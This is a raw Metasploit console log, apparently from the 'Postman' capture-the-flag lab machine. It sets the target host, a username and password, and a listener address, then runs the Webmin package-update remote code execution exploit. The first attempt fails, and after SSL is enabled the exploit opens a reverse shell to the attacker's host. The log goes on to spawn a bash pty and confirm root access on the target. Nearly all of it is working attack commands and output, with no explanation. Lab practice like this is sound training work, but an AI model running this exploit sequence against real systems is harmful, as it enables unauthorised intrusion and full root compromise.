 msf5 exploit(linux/http/webmin_packageup_rce) > set RHOSTS 10.10.10.160
RHOSTS => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set USERNAME Matt
USERNAME => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set PASSWORD computer2008
PASSWORD => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set LHOST 10.10.14.220
LHOST => 10.10.14.220
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.220:4444
[-] Exploit aborted due to failure: unknown: Failed to retrieve session cookie
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/webmin_packageup_rce) > set SSL true
SSL => true
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.220:4444
[+] Session cookie: 8d018afc9592d45e8315387b51289710
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.220:4444 -> 10.10.10.160:48882) at 2019-11-24 16:13:49 -0500
python -c 'import pty; pty.spawn("/bin/bash")'
root@Postman:/usr/share/webmin/package-updates/# cd /root
cd /root
root@Postman:~# ls
ls
redis-5.0.0  root.txt
root@Postman:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Postman:~#